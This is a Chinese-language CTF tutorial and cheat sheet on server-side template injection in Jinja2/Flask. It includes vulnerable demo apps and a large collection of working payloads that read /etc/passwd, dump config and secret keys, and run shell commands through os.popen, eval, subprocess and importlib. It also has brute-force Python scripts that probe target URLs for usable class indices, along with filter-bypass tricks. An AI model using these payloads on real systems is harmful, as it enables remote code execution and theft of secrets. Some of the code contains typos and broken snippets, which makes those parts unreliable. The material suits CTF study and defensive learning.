优秀的人,不是不合群,而是他们合群的人里面没有你
解题思路
- SSTI肯定是WEB类题目,WEB类题目肯定逃不掉目录扫描,翻看网页源码,arjun对参数进行fuzz
- SSTI最醒目明显的特征就是,你输入的内容会直接给你显示出来,有点像xss哈
- 重点来了,尝试输入花括号,带入运算符或者class看看能否执行,能执行必定是SSTI
- 接下来就是套路了,尝试一下碰运气,注意大小写多试一下。
这样试一试
{{config['FLAG']}},{{config.'FLAG'}},{{self}}
模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这大大提升了开发效率,良好的设计也使得代码重用变得更加容易。
但是模板引擎也拓宽了我们的攻击面。注入到模板中的代码可能会引发RCE或者XSS。
说白了就是flask和django对jinja2模板引用,因为jinja2模板存在注入字符串,SSTI服务端模板注入正是因为代码中通过不安全的字符串拼接的方式来构造模板文件而且过分信任了用户的输入而造成的。所以在审计的时候我们的重点是找到一个模板,这个模板通过字符串拼接而构造,而且用户输入的数据会影响字符串拼接过程。
下面以Flask为例(与Tornado的模板语法类似,这里只关注如何发现关键的漏洞点)
。在处理怀疑含有模板注入的漏洞的网站的时候,先关注render_*这类函数,观察其参数是否为用户可控。
如果存在模板文件名可控的情况下,如
render template(request.args.get(’template name’),data)
# 配合上传漏洞,构造模板,则完成模板注入。
回忆一下jinja2模板渲染的基础知识:
flask的涫染方法有render template和render templatestring两种。
render_template()是用来渲染一个指定的文件的。
使用如下
return render template 渲染html文件,传输过来的参数是c='a',jinja2里面的接受参数用{{c}}
render_template_string 渲染一个字符串的。
SSTI与这个方法密不可分使用方法如下
判断用的哪种模板

一般来说jinja2和twig用的多~~
jinja2 常用语法
控制结构 {% %}
变量取值 {{ }}
演示代码1
from flask import Flask, render_template_string
app = Flask(__name__)
@app.route('/<name>')
def index(name):
template = '<h1>Hello {}!</h1>'.format(name)
return render_template_string(template)
# 返回模板字符串
# 如何判断是否存在模板注入,测试方法就是:
# http://127.0.0.1:5000/大帅逼
# 返回 大帅逼
# http://127.0.0.1:5000/{{5*5}}
# 返回 25
# http://127.0.0.1:5000/{{1+5}}
# 返回 6
# http://127.0.0.1:5000/{{''.__class__}}
# 返回 <class 'str'>!
# http://127.0.0.1:5000/{{[].__class__}}
# 返回 <class 'list'>!
# 表达式被执行,说明存在SSTI
# 就是模板函数渲染带来的影响
if __name__ == '__main__':
app.run()
访问对应的全局变量即可直接泄露出配置文件的内容。
比如config变量
# http://127.0.0.1:5000/config
常见的比如:
?name={{config}}
?name={{config['flag']}}
# 环境变量中找到flag的信息
?name={{self}}
?name={{person.secret}}
某些情况下,当获取secret_key后,即可对session进行重新签名,完成session的伪造。
# ?name={{self.__dict__}}
?name={{url_for.__globals__['current_app'].config}}
?name={{get_flashed_messages.__globals__['current_app'].config}}
演示代码2
from flask import Flask, url_for, redirect, render_template, render_template_string, request
app = Flask(__name__)
@app.route('/test/')
def test():
code = request.args.get('id')
html = '''
<h3>%s</h3>
''' % (code)
# 这里http://127.0.0.1:5000/test/?id={{5*5}}
# 返回25 ,说明也是可以运算的
# 分析代码,html标签可能存在xss
# 原因是数据和代码混淆,code是可控
return render_template_string(html)
if __name__ == "__main__":
app.run()
演示代码3

解题流程思路
使用魔术方法进行函数解析,再获取基本类:
''.__class__.__mro__[2]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用
获取基本类后,继续向下获取基本类 object 的子类:
object.__subclasses__()
找到重载过的__init__类(在获取初始化属性后,带 wrapper 的说明没有重载,寻找不带 warpper 的):
>>> ''.__class__.__mro__[2].__subclasses__()[99].__init__
<slot wrapper '__init__' of 'object' objects>
>>> ''.__class__.__mro__[2].__subclasses__()[59].__init__
<unbound method WarningMessage.__init__>
这里就是需要跑脚本得到数值
查看其引用 __builtins__
Python 程序一旦启动,它就会在程序员所写的代码没有运行之前就已经被加载到内存中了,而对于 builtins 却不用导入,它在任何模块都直接可见,所以这里直接调用引用的模块。
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']
这里会返回 dict 类型,寻找 keys 中可用函数,直接调用即可,使用 keys 中的 file 以实现读取文件的功能:
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('F://GetFlag.txt').read()
payload构造需要用的类方法

__class__: 返回当前对象所属的类。例:"".__class__ # <class 'str’>
__bases__:以元组的形式返回该类的直接父类。例:"".__class__.__bases__ #(<class 'object’>,)
__base__:以字符串形式返回该类的基类(Object) 例:"".__class__.__base__ #<class 'object’>
__mro__: 以元组的形式返回解析方法的调用顺序。例:"".__class__.__mro__ #(<class 'str'>, <class 'object’>)
__subclasses__():返回类的所有子类,通常配合__class__,__base__来获取执行命令或文件操作的类。 例:
().__class__.__base__.__subclasses__()
__init__: 返回初始化对象
__globas__: 以字典的形式返回当前空间下的所有可使用模块、方法以及所有变量
__builtins__: 返回当前所有导入的内置函数
这样调用
http://127.0.0.1:5000/{{''.__class__}}
http://127.0.0.1:5000/{[]'.__class__}}
http://127.0.0.1:5000/{{'sasfa'.__class__}}
用的最多的是globs,用这些类来找到哪些库,模板能执行命令
通过内置方法我们可以一步步来获取到我们需要的类。

例如:
[].__class__
=><class "list"〉
#获取[]的参数类型
[].__class__.__mro__[1]
=><class 'object’〉
#获取解析类元组中的第二个
[].__class__.__mro__[1].__subclasses__()
=〉…
#获取object的所有子类,因为面对对象的语言中所有类都是继承0bject的,在这里可以获取到我们需要的类,假设Fi1e在第40的位置
作。
[].__class__.__mro__[1].__subclaeess__()[40]('/etc/passwd').read()
#40代表用其中第40个类或者模块,所以要寻找到这个模块
#获取到File类之后我们便可以对文件进行操
#同样的只要能够以上面这种方式获取到 os、eval..也能够执行命令
文件读取写入
python2:
读文件:[].__class__.__base__.__base__.__subclasses__()[40](‘/etc/passwd’).read()
写文件:[].__class__.__base__.__base__.__subclasses__()[40](‘/tmp/1’,’w’).write(‘abc’)
Python3:在该版本中file类被删除了,不过可以利用_frozen_importlib_external.FileLoader来读取文件。
?name={{[].__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
命令执行5种方法
这个才是重头戏
有5种方法可以完成
【方法1】第一种寻找eval函数
带有 eval的模块:
warnings.catch_warnings
WarningMessage
codecs.IncrementalEncoder
codecs.IncrementalDecoder
codecs.StreamReaderWriter
os._wrap_close
reprlib.Repr
weakref.finalize
第一步,找到有哪些库能用的eval
?name={{[].__class__.__mro__[1].__subclasses__()}}
看一共有哪些
?name={{[].__class__.__mro__[1].__subclasses__()[1]}}
?name={{[].__class__.__mro__[1].__subclasses__()[2]}}
?name={{[].__class__.__mro__[1].__subclasses__()[3]}}
?name={{[].__class__.__mro__[1].__subclasses__()[4]}}
逐个寻找能用的
返回很多库,使用代码寻找
import requests
for i in range(500):
url = "http://ip:port/login?name={{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"]}}"
res = requests.get(url=url)
if 'warnings.catch_warnings' in res.text:
print(i)
第一步其实不是很重要,主要还是第二步
第二步寻找带eval内建函数的库,得出编号,使用代码寻找这个库对应的编号
import requests
for i in range(500):
url = "http://ip:port/login?name={{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"].__init__.__globals__['__builtins__']}}"
res = requests.get(url=url)
if 'eval' in res.text:
print(i)
——————分割get/post———————–
import requests
for i in range(500):
url = "http://111.33.14.218:29207/login"
data = {
"Username": "{{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"].__init__.__globals__['__builtins__']}}"
}
res = requests.post(url = url,data = data)
if 'eval' in res.text:
print(i)
会跑出很多编号,一个一个试一下
第三步执行命令,比如跑出来编号是15,用的是这行命令,套用模板就行
?name={{[].__class__.__mro__[1].__subclasses__()[模块编号].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('要执行的命令').read()")}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('echo $FLAG').read()")}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('echo $flag').read()")}}
如果15不行,就换个数字,反正跑出来很多数字嘛
【方法2】直接寻找os,调用os
第一步用脚本
import requests
for i in range(500):
url = "http://ip:port/login?name={{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"].__init__.__globals__}}"
res = requests.get(url=url)
if 'os' in res.text:
print(i)
——————分割get/post———————–
import requests
for i in range(500):
url = "http://111.33.14.218:29207/login"
data = {
"Username": "{{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"].__init__.__globals__}}"
}
res = requests.post(url = url,data = data)
if 'os.py' in res.text:
print(i)
第二步执行命令,比如跑出来编号是15,用的是这行命令,套用模板就行
?name={{[].__class__.__mro__[1].__subclasses__()[252].__init__.__globals__['os'].popen('whoami').read()}}
?name={{[].__class__.__mro__[1].__subclasses__()[模块编号].__init__.__globals__['os'].popen('要执行的命令').read()}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['os'].popen('ls').read()}}
?name={{[].__class__.__mro__[1].__subclasses__()[15].__init__.__globals__['os'].popen('cat flag').read()}}
【方法3】importlib
import requests
for i in range(500):
url = "http://ip:port/login?name={{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"]}}"
res = requests.get( url = url)
if '_frozen_importlib.BuiltinImporter' in res.text:
print(i)
用法:
?name={{[].__class__.__mro__[1].__subclasses__()[69]['load_module']('os').popen('whoami').read()}}
【方法4】linecache
import requests
for i in range(500):
url = "http://10.12.100.100:26192/login?name={{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"].__init__.__globals__}}"
res = requests.get( url = url)
if 'linecache' in res.text:
print(i)
用法:
?name={{[].__class__.__mro__[1].__subclasses__()[170].__init__.__globals__['linecache']['os'].popen('whoami').read()}}
【方法5】subprocess.Popen
import requests
for i in range(500):
url = "http://10.12.100.100:26192/login?name={{[].__class__.__mro__[1].__subclasses__()[" + str(i) +"]}}"
res = requests.get( url = url)
if 'linecache' in res.text:
print(i)
用法:
?name={{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
bypass
过滤flag之类的,可以用
对于ssti模板注入可能会使用过滤一些字符或者是关键字来限制它的利用,以下是对于一些常见的
绕过进行总结。
关键字过滤:

1. 字符拼接绕过
{{().__class__.__bases__[0].__subclasses__()[40]('/fl'+'ag').read()}}
2. 编码绕过(16进制、Unicode)
3. 引号绕过
[].__class__.__base__.__subclasses__()[40]("/fl""ag").read()
4. join函数绕过
[].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read()
字符过滤:

1. __getitem__()替换[]
"".__class__.__mro__.__getitem__(2)
2. request绕过引号、下划线过滤
().__class__.__bases__[0].__subclasses__().pop(40)(request.args.path).read()}}&path=/etc/passwd
3. |attr()、中括号绕过 .过滤
1. ()|attr("__class__")
2. ''['__class__']['__bases__'][0]['__subclasses__']()[59]['__init__']['__globals__']
4. {%...%}绕过{{}}过滤
{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}
tplmap工具
ssti获取shell后,
例题1
使用eval的脚本,然后ls发现有目录,没有flag信息,就ls /app继续查看别的,发现有server文件。发现被过滤,直接cd app;ls读取目录
?password={{[].__class__.__mro__[1].__subclasses__()[75].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('echo $FLAG').read()")}}
?password={{[].__class__.__mro__[1].__subclasses__()[75].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /app/server.py').read()")}}
例题2
页面啥都没有,参数提示都没有,使用工具跑出来参数
arjun -u <URL>
然后跑os模块或者eval脚本
?name={{[].__class__.__mro__[1].__subclasses__()[252].__init__.__globals__['os'].popen('cat flag.txt').read()}}
例题3
登陆页面,测试发现花括号被过滤,仔细查看源代码,发现xx.php,内容是py文件,发现过滤规则
r'{{.*}}|{%.*%}'
通过看源代码,发现username和password分别通过正则过滤,就组合一下,通过绕过方法
username={{'&password='9*9}}
绕过,发现不执行,不用计算符号,直接用
username={{'&password='.__class__}}
username={{"&password=".__class__}}
如果也能执行,及说明有ssti,然后跑脚本的出数字,然后试一试os或eval之类的看看~
完整脚本
# 寻找含有 os 的模块,POST类型
import requests
url = "http://111.33.14.218:25422/login.php"
for i in range(500):
data = {
"username": "{{'",
"password": "'[].__class__.__mro__[1].__subclasses__()[" + str(i) +"].__init__.__globals__}}"
}
res = requests.post(url = url,data = data)
if 'os.py' in res.text:
print(i)
最后命令:
username={{'&password='.__class__.__mro__[1].__subclasses__()[154].__init__.__globals__['popen']("cat flag").read()}}
骚姿势
1
{{config}} 可以获取当前设置,如果题目是这样的:
app.config ['FLAG'] = os.environ.pop('FLAG')
可以直接访问 {{config['FLAG']}} 或者 {{config.FLAG}} 得到 flag。
2
同样可以找到 config。
{{self.__dict__._TemplateReference__context.config}}
3
找到os模块对应点数值,继续从环境变量找,同样可以找到 config。
{{[].__class__.__base__.__subclasses__()[68].__init__.__globals__['os'].__dict__.environ['FLAG]}}
4
过滤了 [] 和点
pop() 函数用于移除列表中的一个元素(默认最后一个元素),并且返回该元素的值。
''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()
在这里使用 pop 函数并不会真的移除,但却能返回其值,取代中括号来实现绕过。
若.也被过滤,使用原生 JinJa2 函数
|attr()
即将 request.__class__ 改成 request|attr("__class__")

